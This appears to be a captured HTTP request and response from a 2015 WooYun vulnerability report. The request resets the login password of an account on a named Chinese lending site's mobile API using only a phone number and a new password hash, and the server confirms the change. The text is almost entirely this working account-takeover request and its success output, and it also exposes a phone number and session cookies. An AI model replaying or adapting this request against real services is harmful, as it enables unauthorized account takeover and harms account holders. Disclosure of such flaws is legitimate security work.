 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.xinxindai.com/v5_mobile/mobile/user/resetLogPassword.html HTTP/1.1
system: android
resolution: 720*1184
uuid: 00000000-4942-9c6b-ffff-ffff99d603a9
source: generic
channel: 7
version: 2.1.1
dos: android 4.3
Accept-Encoding: gzip, deflate
Content-Length: 82
Content-Type: application/x-www-form-urlencoded
Host: www.xinxindai.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
Cookie: mobileZSESSIONID=FFBA3600351AA52AE961E0271FEE83BB
Cookie2: $Version=1
ENABLE_CACHE_KEY=false&password=ffc27fa80f6e9683c8c32df72f83dc81&phone=18121009889
30
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies R
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 09 Nov 2015 07:33:15 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 50
Connection: keep-alive
Set-Cookie: JSESSIONID=37B5367BEF6CF7C7005CA9EA90C69D3C; Path=/v5_mobile
X-Powered-By-Anquanbao: MISS from pon-sh-xxd-ib2
X-Powered-By-Defense: from dx_dg_qs_kd_209
{"code":"0","data":"","info":"密码修改成功"}
www.wooyun.org